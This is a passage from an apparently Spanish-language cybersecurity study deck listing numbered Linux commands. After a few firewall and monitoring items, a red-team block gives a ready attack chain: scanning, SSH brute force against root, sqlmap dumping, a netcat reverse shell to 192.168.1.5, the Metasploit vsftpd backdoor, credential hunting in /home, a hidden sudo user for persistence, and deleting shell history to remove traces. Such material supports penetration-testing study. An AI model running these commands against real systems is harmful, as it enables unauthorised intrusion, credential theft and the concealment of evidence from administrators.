

65. Activar firewall
sudo ufw enable


66. Permitir SSH
sudo ufw allow 22


67. Bloquear puerto
sudo ufw deny 23


68. Estado firewall
sudo ufw status


69. Monitorizar procesos
top


70. Alternativa
Htop


71–80
- fail2ban
- auditoría de logs
- detección intrusos
- permisos sospechosos
- rootkits básicos

🔴 BLOQUE 5: RED TEAM / PENTESTING (81–100)

81. Escaneo completo objetivo
nmap -A -T4 192.168.1.10


82. Enumeración web
nikto -h http://192.168.1.10


83. Fuerza bruta SSH
hydra -l root -P rockyou.txt ssh://192.168.1.1


84. SQLMap
sqlmap -u "http://site.com?id=1" –dbs


85. Escaneo subdominios
dnsenum dominio.com


86. Netcat reverse shell
nc -e /bin/bash 192.168.1.5 4444


87. Listener
nc -lvp 4444


88. Explotación básica
(Metasploit)
Msfconsole


89. Buscar exploit
search vsftpd

90. Configurar exploit
use exploit/unix/ftp/vsftpd_234_backdoor
91. Enumerar usuarios en un sistema Linux comprometido
Enunciado:
Tras acceder a una máquina, obtén la lista de usuarios del sistema.
Solución:
cat /etc/passwd
Explicación:
Este archivo contiene todos los usuarios del sistema. Es clave para saber posibles objetivos de escalada.


92. Buscar archivos SUID (posible escalada de privilegios)
Enunciado:
Busca archivos con permisos SUID en el sistema.
Solución:
find / -perm -4000 2>/dev/null

Explicación:
Los archivos SUID se ejecutan con permisos de root → posible vulnerabilidad.

93. Ver procesos ejecutándose como root
Enunciado:
Identifica procesos que se ejecutan como root.
Solución:
ps aux | grep root
Explicación:
Algunos servicios mal configurados pueden ser explotables.


94. Revisar tareas programadas (cron)
Enunciado:
Busca tareas programadas que puedan ser vulnerables.
Solución:
crontab -l
cat /etc/crontab
Explicación:
Scripts ejecutados por root pueden ser modificables → escalada.


95. Buscar archivos modificables por el usuario actual
Enunciado:
Encuentra archivos que el usuario puede modificar.
Solución:
find / -writable 2>/dev/null
Explicación:
Permite encontrar puntos débiles para inyectar código.


96. Escalada básica con sudo
Enunciado:
Comprueba si puedes ejecutar comandos como root.
Solución:
sudo -l
Explicación:
Si aparece algún comando permitido → posible escalada.


97. Enumeración automática con LinPEAS
Enunciado:
Ejecuta una herramienta automática de enumeración.
Solución:
chmod +x linpeas.sh
./linpeas.sh
Explicación:
Herramienta clave para detectar vulnerabilidades automáticamente.


98. Buscar credenciales en archivos
Enunciado:
Busca posibles contraseñas en el sistema.
Solución:
grep -r "password" /home 2>/dev/null
Explicación:
Muchos sistemas almacenan credenciales en texto plano.


99. Crear persistencia con usuario oculto
Enunciado:
Crea un usuario para mantener acceso.
Solución:
sudo useradd hacker
sudo passwd hacker
sudo usermod -aG sudo hacker
Explicación:
Permite volver a entrar al sistema comprometido.


100. Borrar rastros (limpieza básica)
Enunciado:
Elimina evidencias de acceso.
Solución:
history -c
rm -rf ~/.bash_history

Explicación:
Se eliminan registros de comandos ejecutados (aunque no siempre es suficiente → logs del sistema siguen existiendo).

